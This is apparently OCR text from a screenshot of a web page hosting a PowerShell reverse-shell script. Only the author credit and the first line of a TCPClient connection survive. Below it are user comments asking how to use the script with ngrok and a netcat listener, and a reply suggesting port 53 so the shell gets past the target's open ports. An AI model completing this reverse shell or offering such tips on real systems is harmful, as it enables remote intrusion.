
#
 Nikhil SamratAshok Mittal: http://www.labofape
$client
=
New-Object
 System.Net.Sockets.TCPClien
Load earlier comments...
emilyanncr
commented
Nov 26, 2023
Thanks for all your works! I have a question
, how can i use this ps1 whit ngrok? If i
change ip and port doesnt work on nc -
nlvp 4444 (port i forward whit ngrok )
In order to connect via port 4444, port 4444 has to also be
open on your target. Try a different port like 53